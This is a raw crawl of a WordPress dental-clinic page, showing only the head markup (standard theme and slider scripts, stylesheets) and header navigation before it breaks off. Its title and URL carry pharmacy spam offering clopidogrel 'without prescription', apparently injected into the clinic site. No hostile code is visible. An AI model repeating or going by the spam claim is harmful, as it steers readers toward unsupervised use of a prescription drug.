

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/
body_size: 17104
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Order Clopidogrel Online Without Prescription. No Prescription Needed &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/5294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/03/order-clopidogrel-online-without-prescription-no-prescription-needed/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=5294' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F03%2Forder-clopidogrel-online-without-prescription-no-prescription-needed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F03%2Forder-clopidogrel-online-without-prescription-no-prescription-needed%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-5294 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
